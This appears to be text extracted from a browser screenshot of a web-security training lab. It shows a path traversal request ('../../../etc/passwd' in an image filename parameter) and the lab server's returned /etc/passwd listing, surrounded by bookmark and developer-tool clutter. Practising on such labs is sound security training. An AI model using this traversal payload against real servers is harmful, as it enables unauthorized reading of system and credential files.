 https://0a1600cf041e4db0c0142e99003a0083.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd
22402
2
1
ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf TryHackMe Hack The Box: Hack... » Other bookmarks
Elements Console Sources Network Performance Memory Application » 1 1
Page Filesystem Overrides »
image?filename=.../../etc/passwd ×
top
0a1600cf041e4db0c0142e99003a0083
Tampermonkey
Wappalyzer - Technology profiler
eJOY English - Learn with Movies
fonts.googleapis.com
nr-ext-rsicon (image)
0a1600cf041e4db0c0142e99003a00
image?filename=/var/www/imag
eJOY English - Learn with Movies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/s
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin